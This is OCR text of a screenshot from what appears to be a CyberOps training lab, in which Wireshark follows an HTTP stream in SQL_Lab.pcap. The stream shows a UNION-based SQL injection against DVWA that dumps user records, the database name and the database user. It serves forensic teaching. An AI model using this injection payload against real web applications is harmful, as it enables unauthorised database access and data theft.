 CyberOps Workstation [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
Applications SQL_Lab.pcap [Wireshark 2.... Follow HTTP Stream (tcp.str... Wireshark: Find text 09:14 analyst
SQL_Lab.pcap [Wireshark 2.5.1]
File Edit View Go Capture Analyze Statistics Telephony Tools Internals Help
Filter: tcp.stream eq 3 Expression... Clear Apply Save
No. Time Source Destination
19 277.727722 10.0.2.4 10.0.2.15 %28%29%23&Submit=Submit HTTP/1.1
20 277.727871 10.0.2.15 10.0.2.4
21 277.732200 10.0.2.15 10.0.2.4
Follow HTTP Stream (tcp.stream eq 3)
Stream Content
.
.<div class="vulnerable_code_area">
..<form action="#" method="GET">
...<p>
....User ID:
....<input type="text" size="15" name="id">
....<input type="submit" name="Submit" value="Submit">
...</p>
..</form>
..<pre>ID: 1' or 1=1 union select database(), user()#<br />First name: admin<br />Surname: admin</
pre><pre>ID: 1' or 1=1 union select database(), user()#<br />First name: Gordon<br />Surname: Brown</
pre><pre>ID: 1' or 1=1 union select database(), user()#<br />First name: Hack<br />Surname: Me</pre><pre>ID:
1' or 1=1 union select database(), user()#<br />First name: Pablo<br />Surname: Picasso</pre><pre>ID: 1' or 1=1
union select database(), user()#<br />First name: Bob<br />Surname: Smith</pre><pre>ID: 1' or 1=1 union select
database(), user()#<br />First name: dvwa<br />Surname: root@localhost</pre>
.</div>
Wireshark: Find text
Find text: 1=1
Cancel Find
Entire conversation (6532 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close